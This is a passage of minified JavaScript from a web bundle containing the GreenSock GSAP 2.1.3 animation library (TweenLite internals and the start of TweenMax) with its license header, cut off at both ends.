e[0])for(this._targets=a=c(e),this._propLookup=[],this._siblings=[],n=0;n<a.length;n++)s=a[n],s?"string"!==typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(n--,1),this._targets=a=a.concat(c(s))):(this._siblings[n]=K(s,this,!1),1===l&&this._siblings[n].length>1&&tt(s,this,null,1,this._siblings[n])):(s=a[n--]=M.selector(s),"string"===typeof s&&a.splice(n+1,1)):a.splice(n--,1);else this._propLookup={},this._siblings=K(e,this,!1),1===l&&this._siblings.length>1&&tt(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-u,this.render(Math.min(0,-this._delay)))},!0),D=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},z=function(t,e){var i,r={};for(i in t)q[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!U[i]||U[i]&&U[i]._autoCSS)||(r[i]=t[i],delete t[i]);t.css=r};a=M.prototype=new A,a.constructor=M,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,M.version="2.1.3",M.defaultEase=a._ease=new w(null,null,1,1),M.defaultOverwrite="auto",M.ticker=o,M.autoSleep=120,M.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},M.selector=t.$||t.jQuery||function(e){var r=t.$||t.jQuery;return r?(M.selector=r,r(e)):(i||(i=t.document),i?i.querySelectorAll?i.querySelectorAll(e):i.getElementById("#"===e.charAt(0)?e.substr(1):e):e)};var F=[],X={},E=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,L=/[\+-]=-?[\.\d]/,N=function(t){var e,i=this._firstPT,r=1e-6;while(i)e=i.blob?1===t&&null!=this.end?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m.call(this._tween,e,this._target||i.t,this._tween):e<r&&e>-r&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},I=function(t){return(1e3*t|0)/1e3+""},B=function(t,e,i,r){var n,s,a,o,l,h,_,u=[],c=0,p="",f=0;for(u.start=t,u.end=e,t=u[0]=t+"",e=u[1]=e+"",i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match(E)||[],s=e.match(E)||[],r&&(r._next=null,r.blob=1,u._firstPT=u._applyPT=r),l=s.length,o=0;o<l;o++)_=s[o],h=e.substr(c,e.indexOf(_,c)-c),p+=h||!o?h:",",c+=h.length,f?f=(f+1)%5:"rgba("===h.substr(-5)&&(f=1),_===n[o]||n.length<=o?p+=_:(p&&(u.push(p),p=""),a=parseFloat(n[o]),u.push(a),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:a,c:("="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*parseFloat(_.substr(2)):parseFloat(_)-a)||0,f:0,m:f&&f<4?Math.round:I}),c+=_.length;return p+=e.substr(c),p&&u.push(p),u.setRatio=N,L.test(e)&&(u.end=null),u},Y=function(t,e,i,r,n,s,a,o,l){"function"===typeof r&&(r=r(l||0,t));var h,_=typeof t[e],u="function"!==_?"":e.indexOf("set")||"function"!==typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),c="get"!==i?i:u?a?t[u](a):t[u]():t[e],p="string"===typeof r&&"="===r.charAt(1),f={t:t,p:e,s:c,f:"function"===_,pg:0,n:n||e,m:s?"function"===typeof s?s:Math.round:0,pr:0,c:p?parseInt(r.charAt(0)+"1",10)*parseFloat(r.substr(2)):parseFloat(r)-c||0};if(("number"!==typeof c||"number"!==typeof r&&!p)&&(a||isNaN(c)||!p&&isNaN(r)||"boolean"===typeof c||"boolean"===typeof r?(f.fp=a,h=B(c,p?parseFloat(f.s)+f.c+(f.s+"").replace(/[0-9\-\.]/g,""):r,o||M.defaultStringFilter,f),f={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):(f.s=parseFloat(c),p||(f.c=parseFloat(r)-f.s||0))),f.c)return(f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f},j=M._internals={isArray:f,isSelector:D,lazyTweens:F,blobDif:B},U=M._plugins={},W=j.tweenLookup={},V=0,q=j.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},Q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=A._rootFramesTimeline=new C,Z=A._rootTimeline=new C,H=30,$=j.lazyRender=function(){var t,e,i=F.length;for(X={},t=0;t<i;t++)e=F[t],e&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);F.length=0};Z._startTime=o.time,G._startTime=o.frame,Z._active=G._active=!0,setTimeout($,1),A._updateRoot=M.render=function(){var t,e,i;if(F.length&&$(),Z.render((o.time-Z._startTime)*Z._timeScale,!1,!1),G.render((o.frame-G._startTime)*G._timeScale,!1,!1),F.length&&$(),o.frame>=H){for(i in H=o.frame+(parseInt(M.autoSleep,10)||120),W){e=W[i].tweens,t=e.length;while(--t>-1)e[t]._gc&&e.splice(t,1);0===e.length&&delete W[i]}if(i=Z._first,(!i||i._paused)&&M.autoSleep&&!G._first&&1===o._listeners.tick.length){while(i&&i._paused)i=i._next;i||o.sleep()}}},o.addEventListener("tick",A._updateRoot);var K=function(t,e,i){var r,n,s=t._gsTweenID;if(W[s||(t._gsTweenID=s="t"+V++)]||(W[s]={target:t,tweens:[]}),e&&(r=W[s].tweens,r[n=r.length]=e,i))while(--n>-1)r[n]===e&&r.splice(n,1);return W[s].tweens},J=function(t,e,i,r){var n,s,a=t.vars.onOverwrite;return a&&(n=a(t,e,i,r)),a=M.onOverwrite,a&&(s=a(t,e,i,r)),!1!==n&&!1!==s},tt=function(t,e,i,r,n){var s,a,o,l;if(1===r||r>=4){for(l=n.length,s=0;s<l;s++)if((o=n[s])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===r)break;return a}var h,_=e._startTime+u,c=[],p=0,f=0===e._duration;s=n.length;while(--s>-1)(o=n[s])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||et(e,0,f),0===et(o,h,f)&&(c[p++]=o)):o._startTime<=_&&o._startTime+o.totalDuration()/o._timeScale>_&&((f||!o._initted)&&_-o._startTime<=2*u||(c[p++]=o)));s=p;while(--s>-1)if(o=c[s],l=o._firstPT,2===r&&o._kill(i,t,e)&&(a=!0),2!==r||!o._firstPT&&o._initted&&l){if(2!==r&&!J(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},et=function(t,e,i){var r=t._timeline,n=r._timeScale,s=t._startTime;while(r._timeline){if(s+=r._startTime,n*=r._timeScale,r._paused)return-100;r=r._timeline}return s/=n,s>e?s-e:i&&s===e||!t._initted&&s-e<2*u?u:(s+=t.totalDuration()/t._timeScale/n)>e+u?0:s-e-u};a._init=function(){var t,e,i,r,n,s,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,_=a.ease,u=this._startAt;if(a.startAt){for(r in u&&(u.render(-1,!0),u.kill()),n={},a.startAt)n[r]=a.startAt[r];if(n.data="isStart",n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==a.lazy,n.startAt=n.delay=null,n.onUpdate=a.onUpdate,n.onUpdateParams=a.onUpdateParams,n.onUpdateScope=a.onUpdateScope||a.callbackScope||this,this._startAt=M.to(this.target||{},0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(u)u.render(-1,!0),u.kill(),this._startAt=null;else{for(r in 0!==this._time&&(h=!1),i={},a)q[r]&&"autoCSS"!==r||(i[r]=a[r]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==a.lazy,i.immediateRender=h,this._startAt=M.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=_=_?_ instanceof w?_:"function"===typeof _?new w(_,a.easeParams):T[_]||M.defaultEase:M.defaultEase,a.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;t<s;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&M._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!==typeof this.target&&this._enabled(!1,!1)),a.runBackwards){i=this._firstPT;while(i)i.s+=i.c,i.c=-i.c,i=i._next}this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,r,n,s){var a,o,l,h,_,u;if(null==e)return!1;for(a in X[e._gsTweenID]&&$(),this.vars.css||e.style&&e!==t&&e.nodeType&&U.css&&!1!==this.vars.autoCSS&&z(this.vars,e),this.vars)if(u=this.vars[a],q[a])u&&(u instanceof Array||u.push&&f(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[a]=u=this._swapSelfInParams(u,this));else if(U[a]&&(h=new U[a])._onInitTween(e,this.vars[a],this,s)){this._firstPT=_={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;while(--o>-1)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),_._next&&(_._next._prev=_)}else i[a]=Y.call(this,e,a,"get",u,a,0,null,this.vars.stringFilter,s);return n&&this._kill(n,e)?this._initProps(e,i,r,n,s):this._overwrite>1&&this._firstPT&&r.length>1&&tt(e,this,i,this._overwrite,r)?(this._kill(i,e),this._initProps(e,i,r,n,s)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(X[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var r,n,s,a,o=this,l=o._time,h=o._duration,_=o._rawPrevTime;if(t>=h-u&&t>=0)o._totalTime=o._time=h,o.ratio=o._ease._calcEnd?o._ease.getRatio(1):1,o._reversed||(r=!0,n="onComplete",i=i||o._timeline.autoRemoveChildren),0===h&&(o._initted||!o.vars.lazy||i)&&(o._startTime===o._timeline._duration&&(t=0),(_<0||t<=0&&t>=-u||_===u&&"isPause"!==o.data)&&_!==t&&(i=!0,_>u&&(n="onReverseComplete")),o._rawPrevTime=a=!e||t||_===t?t:u);else if(t<u)o._totalTime=o._time=0,o.ratio=o._ease._calcEnd?o._ease.getRatio(0):0,(0!==l||0===h&&_>0)&&(n="onReverseComplete",r=o._reversed),t>-u?t=0:t<0&&(o._active=!1,0===h&&(o._initted||!o.vars.lazy||i)&&(_>=0&&(_!==u||"isPause"!==o.data)&&(i=!0),o._rawPrevTime=a=!e||t||_===t?t:u)),(!o._initted||o._startAt&&o._startAt.progress())&&(i=!0);else if(o._totalTime=o._time=t,o._easeType){var c=t/h,p=o._easeType,f=o._easePower;(1===p||3===p&&c>=.5)&&(c=1-c),3===p&&(c*=2),1===f?c*=c:2===f?c*=c*c:3===f?c*=c*c*c:4===f&&(c*=c*c*c*c),o.ratio=1===p?1-c:2===p?c:t/h<.5?c/2:1-c/2}else o.ratio=o._ease.getRatio(t/h);if(o._time!==l||i){if(!o._initted){if(o._init(),!o._initted||o._gc)return;if(!i&&o._firstPT&&(!1!==o.vars.lazy&&o._duration||o.vars.lazy&&!o._duration))return o._time=o._totalTime=l,o._rawPrevTime=_,F.push(o),void(o._lazy=[t,e]);o._time&&!r?o.ratio=o._ease.getRatio(o._time/h):r&&o._ease._calcEnd&&(o.ratio=o._ease.getRatio(0===o._time?0:1))}!1!==o._lazy&&(o._lazy=!1),o._active||!o._paused&&o._time!==l&&t>=0&&(o._active=!0),0===l&&(o._startAt&&(t>=0?o._startAt.render(t,!0,i):n||(n="_dummyGS")),o.vars.onStart&&(0===o._time&&0!==h||e||o._callback("onStart"))),s=o._firstPT;while(s)s.f?s.t[s.p](s.c*o.ratio+s.s):s.t[s.p]=s.c*o.ratio+s.s,s=s._next;o._onUpdate&&(t<0&&o._startAt&&-1e-4!==t&&o._startAt.render(t,!0,i),e||(o._time!==l||r||i)&&o._callback("onUpdate")),n&&(o._gc&&!i||(t<0&&o._startAt&&!o._onUpdate&&-1e-4!==t&&o._startAt.render(t,!0,i),r&&(o._timeline.autoRemoveChildren&&o._enabled(!1,!1),o._active=!1),!e&&o.vars[n]&&o._callback(n),0===h&&o._rawPrevTime===u&&a!==u&&(o._rawPrevTime=0)))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!==typeof e?e||this._targets||this.target:M.selector(e)||e;var r,n,s,a,o,l,h,_,u,c=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,p=this._firstPT;if((f(e)||D(e))&&"number"!==typeof e[0]){r=e.length;while(--r>-1)this._kill(t,e[r],i)&&(l=!0)}else{if(this._targets){r=this._targets.length;while(--r>-1)if(e===this._targets[r]){o=this._propLookup[r]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[r]=t?this._overwrittenProps[r]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,_=t!==n&&"all"!==n&&t!==o&&("object"!==typeof t||!t._tempKill),i&&(M.onOverwrite||this.vars.onOverwrite)){for(s in h)o[s]&&(u||(u=[]),u.push(s));if((u||!t)&&!J(this,i,e,u))return!1}for(s in h)(a=o[s])&&(c&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[s]),_&&(n[s]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},a.invalidate=function(){this._notifyPluginsOfEnabled&&M._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],A.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-u,this.render(t,!1,!1!==this.vars.lazy)),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,r=this._targets;if(r){i=r.length;while(--i>-1)this._siblings[i]=K(r[i],this,!0)}else this._siblings=K(this.target,this,!0)}return A.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&M._onPluginEvent(t?"_onEnable":"_onDisable",this)},M.to=function(t,e,i){return new M(t,e,i)},M.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new M(t,e,i)},M.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new M(t,e,r)},M.delayedCall=function(t,e,i,r,n){return new M(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},M.set=function(t,e){return new M(t,0,e)},M.getTweensOf=function(t,e){if(null==t)return[];var i,r,n,s;if(t="string"!==typeof t?t:M.selector(t)||t,(f(t)||D(t))&&"number"!==typeof t[0]){i=t.length,r=[];while(--i>-1)r=r.concat(M.getTweensOf(t[i],e));i=r.length;while(--i>-1){s=r[i],n=i;while(--n>-1)s===r[n]&&r.splice(i,1)}}else if(t._gsTweenID){r=K(t).concat(),i=r.length;while(--i>-1)(r[i]._gc||e&&!r[i].isActive())&&r.splice(i,1)}return r||[]},M.killTweensOf=M.killDelayedCallsTo=function(t,e,i){"object"===typeof e&&(i=e,e=!1);var r=M.getTweensOf(t,e),n=r.length;while(--n>-1)r[n]._kill(i,t)};var it=y("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=it.prototype},!0);if(a=it.prototype,it.version="1.19.0",it.API=2,a._firstPT=null,a._addTween=Y,a.setRatio=N,a._kill=function(t){var e,i=this._overwriteProps,r=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else{e=i.length;while(--e>-1)null!=t[i[e]]&&i.splice(e,1)}while(r)null!=t[r.n]&&(r._next&&(r._next._prev=r._prev),r._prev?(r._prev._next=r._next,r._prev=null):this._firstPT===r&&(this._firstPT=r._next)),r=r._next;return!1},a._mod=a._roundProps=function(t){var e,i=this._firstPT;while(i)e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")],e&&"function"===typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},M._onPluginEvent=function(t,e){var i,r,n,s,a,o=e._firstPT;if("_onInitAllProps"===t){while(o){a=o._next,r=n;while(r&&r.pr>o.pr)r=r._next;(o._prev=r?r._prev:s)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:s=o,o=a}o=e._firstPT=n}while(o)o.pg&&"function"===typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},it.activate=function(t){var e=t.length;while(--e>-1)t[e].API===it.API&&(U[(new t[e])._propName]=t[e]);return!0},g.plugin=function(t){if(!t||!t.propName||!t.init||!t.API)throw"illegal plugin definition.";var e,i=t.propName,r=t.priority||0,n=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=y("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){it.call(this,i,r),this._overwriteProps=n||[]},!0===t.global),o=a.prototype=new it(i);for(e in o.constructor=a,a.API=t.API,s)"function"===typeof t[e]&&(o[s[e]]=t[e]);return a.version=t.version,it.activate([a]),a},n=t._gsQueue,n){for(s=0;s<n.length;s++)n[s]();for(a in m)m[a].func||t.console.log("GSAP encountered missing dependency: "+a)}return l=!1,M}(r),s=r.GreenSockGlobals,a=s.com.greensock,o=a.core.SimpleTimeline,l=a.core.Animation,h=s.Ease,_=(s.Linear,s.Power1,s.Power2,s.Power3,s.Power4,s.TweenPlugin);a.events.EventDispatcher},76582:function(t,e,i){i.d(e,{br:function(){return z},oh:function(){return p},TweenMax:function(){return Y},default:function(){return Y}});var r=i(43234);i(44114),i(18111),i(61701);
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
r.uW._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(){var t=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i},e=function(t,e,i){var r,n,s=t.cycle;for(r in s)n=s[r],t[r]="function"===typeof n?n(i,e[i],e):n[i%n.length];delete t.cycle},i=function(t){if("function"===typeof t)return t;var e="object"===typeof t?t:{each:t},i=e.ease,r=e.from||0,n=e.base||0,s={},a=isNaN(r),o=e.axis,l={center:.5,end:1}[r]||0;return function(t,h,_){var u,c,p,f,m,d,g,y,v,w=(_||e).length,T=s[w];if(!T){if(v="auto"===e.grid?0:(e.grid||[1/0])[0],!v){g=-1/0;while(g<(g=_[v++].getBoundingClientRect().left)&&v<w);v--}for(T=s[w]=[],u=a?Math.min(v,w)*l-.5:r%v,c=a?w*l/v-.5:r/v|0,g=0,y=1/0,d=0;d<w;d++)p=d%v-u,f=c-(d/v|0),T[d]=m=o?Math.abs("y"===o?f:p):Math.sqrt(p*p+f*f),m>g&&(g=m),m<y&&(y=m);T.max=g-y,T.min=y,T.v=w=e.amount||e.each*(v>w?w-1:o?"y"===o?w/v:v:Math.max(v,w/v))||0,T.b=w<0?n-w:n}return w=(T[t]-T.min)/T.max,T.b+(i?i.getRatio(w):w)*T.v}},n=function(t,e,i){r.Ay.call(this,t,e,i),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=n.prototype.render},s=1e-8,a=r.Ay._internals,o=a.isSelector,l=a.isArray,h=n.prototype=r.Ay.to({},.1,{}),_=[];n.version="2.1.3",h.constructor=n,h.kill()._gc=!1,n.killTweensOf=n.killDelayedCallsTo=r.Ay.killTweensOf,n.getTweensOf=r.Ay.getTweensOf,n.lagSmoothing=r.Ay.lagSmoothing,n.ticker=r.Ay.ticker,n.render=r.Ay.render,n.distribute=i,h.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),r.Ay.prototype.invalidate.call(this)},h.updateTo=function(t,e){var i,n=this,s=n.ratio,a=n.vars.immediateRender||t.immediateRender;for(i in e&&n._startTime<n._timeline._time&&(n._startTime=n._timeline._time,n._uncache(!1),n._gc?n._enabled(!0,!1):n._timeline.insert(n,n._startTime-n._delay)),t)n.vars[i]=t[i];if(n._initted||a)if(e)n._initted=!1,a&&n.render(0,!0,!0);else if(n._gc&&n._enabled(!0,!1),n._notifyPluginsOfEnabled&&n._firstPT&&r.Ay._onPluginEvent("_onDisable",n),n._time/n._duration>.998){var o=n._totalTime;n.render(0,!0,!1),n._initted=!1,n.render(o,!0,!1)}else if(n._initted=!1,n._init(),n._time>0||a){var l,h=1/(1-s),_=n._firstPT;while(_)l=_.s+_.c,_.c*=h,_.s=l-_.c,_=_._next}return n},h.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,o,l,h,_,u,c,p,f,m=this,d=m._dirty?m.totalDuration():m._totalDuration,g=m._time,y=m._totalTime,v=m._cycle,w=m._duration,T=m._rawPrevTime;if(t>=d-s&&t>=0?(m._totalTime=d,m._cycle=m._repeat,m._yoyo&&0!==(1&m._cycle)?(m._time=0,m.ratio=m._ease._calcEnd?m._ease.getRatio(0):0):(m._time=w,m.ratio=m._ease._calcEnd?m._ease.getRatio(1):1),m._reversed||(n=!0,o="onComplete",i=i||m._timeline.autoRemoveChildren),0===w&&(m._initted||!m.vars.lazy||i)&&(m._startTime===m._timeline._duration&&(t=0),(T<0||t<=0&&t>=-s||T===s&&"isPause"!==m.data)&&T!==t&&(i=!0,T>s&&(o="onReverseComplete")),m._rawPrevTime=p=!e||t||T===t?t:s)):t<s?(m._totalTime=m._time=m._cycle=0,m.ratio=m._ease._calcEnd?m._ease.getRatio(0):0,(0!==y||0===w&&T>0)&&(o="onReverseComplete",n=m._reversed),t>-s?t=0:t<0&&(m._active=!1,0===w&&(m._initted||!m.vars.lazy||i)&&(T>=0&&(i=!0),m._rawPrevTime=p=!e||t||T===t?t:s)),m._initted||(i=!0)):(m._totalTime=m._time=t,0!==m._repeat&&(h=w+m._repeatDelay,m._cycle=m._totalTime/h|0,0!==m._cycle&&m._cycle===m._totalTime/h&&y<=t&&m._cycle--,m._time=m._totalTime-m._cycle*h,m._yoyo&&0!==(1&m._cycle)&&(m._time=w-m._time,f=m._yoyoEase||m.vars.yoyoEase,f&&(m._yoyoEase||(!0!==f||m._initted?m._yoyoEase=f=!0===f?m._ease:f instanceof r.zM?f:r.zM.map[f]:(f=m.vars.ease,m._yoyoEase=f=f?f instanceof r.zM?f:"function"===typeof f?new r.zM(f,m.vars.easeParams):r.zM.map[f]||r.Ay.defaultEase:r.Ay.defaultEase)),m.ratio=f?1-f.getRatio((w-m._time)/w):0)),m._time>w?m._time=w:m._time<0&&(m._time=0)),m._easeType&&!f?(_=m._time/w,u=m._easeType,c=m._easePower,(1===u||3===u&&_>=.5)&&(_=1-_),3===u&&(_*=2),1===c?_*=_:2===c?_*=_*_:3===c?_*=_*_*_:4===c&&(_*=_*_*_*_),m.ratio=1===u?1-_:2===u?_:m._time/w<.5?_/2:1-_/2):f||(m.ratio=m._ease.getRatio(m._time/w))),g!==m._time||i||v!==m._cycle){if(!m._initted){if(m._init(),!m._initted||m._gc)return;if(!i&&m._firstPT&&(!1!==m.vars.lazy&&m._duration||m.vars.lazy&&!m._duration))return m._time=g,m._totalTime=y,m._rawPrevTime=T,m._cycle=v,a.lazyTweens.push(m),void(m._lazy=[t,e]);!m._time||n||f?n&&this._ease._calcEnd&&!f&&(m.ratio=m._ease.getRatio(0===m._time?0:1)):m.ratio=m._ease.getRatio(m._time/w)}!1!==m._lazy&&(m._lazy=!1),m._active||!m._paused&&m._time!==g&&t>=0&&(m._active=!0),0===y&&(2===m._initted&&t>0&&m._init(),m._startAt&&(t>=0?m._startAt.render(t,!0,i):o||(o="_dummyGS")),m.vars.onStart&&(0===m._totalTime&&0!==w||e||m._callback("onStart"))),l=m._firstPT;while(l)l.f?l.t[l.p](l.c*m.ratio+l.s):l.t[l.p]=l.c*m.ratio+l.s,l=l._next;m._onUpdate&&(t<0&&m._startAt&&m._startTime&&m._startAt.render(t,!0,i),e||(m._totalTime!==y||o)&&m._callback("onUpdate")),m._cycle!==v&&(e||m._gc||m.vars.onRepeat&&m._callback("onRepeat")),o&&(m._gc&&!i||(t<0&&m._startAt&&!m._onUpdate&&m._startTime&&m._startAt.render(t,!0,i),n&&(m._timeline.autoRemoveChildren&&m._enabled(!1,!1),m._active=!1),!e&&m.vars[o]&&m._callback(o),0===w&&m._rawPrevTime===s&&p!==s&&(m._rawPrevTime=0)))}else y!==m._totalTime&&m._onUpdate&&(e||m._callback("onUpdate"))},n.to=function(t,e,i){return new n(t,e,i)},n.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new n(t,e,i)},n.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new n(t,e,r)},n.staggerTo=n.allTo=function(s,a,h,u,c,p,f){var m,d,g,y,v=[],w=i(h.stagger||u),T=h.cycle,x=(h.startAt||_).cycle;for(l(s)||("string"===typeof s&&(s=r.Ay.selector(s)||s),o(s)&&(s=t(s))),s=s||[],m=s.length-1,g=0;g<=m;g++){for(y in d={},h)d[y]=h[y];if(T&&(e(d,s,g),null!=d.duration&&(a=d.duration,delete d.duration)),x){for(y in x=d.startAt={},h.startAt)x[y]=h.startAt[y];e(d.startAt,s,g)}d.delay=w(g,s[g],s)+(d.delay||0),g===m&&c&&(d.onComplete=function(){h.onComplete&&h.onComplete.apply(h.onCompleteScope||this,arguments),c.apply(f||h.callbackScope||this,p||_)}),v[g]=new n(s[g],a,d)}return v},n.staggerFrom=n.allFrom=function(t,e,i,r,s,a,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,n.staggerTo(t,e,i,r,s,a,o)},n.staggerFromTo=n.allFromTo=function(t,e,i,r,s,a,o,l){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,n.staggerTo(t,e,r,s,a,o,l)},n.delayedCall=function(t,e,i,r,s){return new n(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:s,overwrite:0})},n.set=function(t,e){return new n(t,0,e)},n.isTweening=function(t){return r.Ay.getTweensOf(t,!0).length>0};var u=function(t,e){var i=[],n=0,s=t._first;while(s)s instanceof r.Ay?i[n++]=s:(e&&(i[n++]=s),i=i.concat(u(s,e)),n=i.length),s=s._next;return i},c=n.getAllTweens=function(t){return u(r.X5._rootTimeline,t).concat(u(r.X5._rootFramesTimeline,t))};n.killAll=function(t,e,i,n){null==e&&(e=!0),null==i&&(i=!0);var s,a,o,l=c(0!=n),h=l.length,_=e&&i&&n;for(o=0;o<h;o++)a=l[o],(_||a instanceof r.UL||(s=a.target===a.vars.onComplete)&&i||e&&!s)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},n.killChildTweensOf=function(e,i){if(null!=e){var s,h,_,u,c,p=a.tweenLookup;if("string"===typeof e&&(e=r.Ay.selector(e)||e),o(e)&&(e=t(e)),l(e)){u=e.length;while(--u>-1)n.killChildTweensOf(e[u],i)}else{for(_ in s=[],p){h=p[_].target.parentNode;while(h)h===e&&(s=s.concat(p[_].tweens)),h=h.parentNode}for(c=s.length,u=0;u<c;u++)i&&s[u].totalTime(s[u].totalDuration()),s[u]._enabled(!1,!1)}}};var p=function(t,e,i,n){e=!1!==e,i=!1!==i,n=!1!==n;var s,a,o=c(n),l=e&&i&&n,h=o.length;while(--h>-1)a=o[h],(l||a instanceof r.UL||(s=a.target===a.vars.onComplete)&&i||e&&!s)&&a.paused(t)};return n.pauseAll=function(t,e,i){p(!0,t,e,i)},n.resumeAll=function(t,e,i){p(!1,t,e,i)},n.globalTimeScale=function(t){var 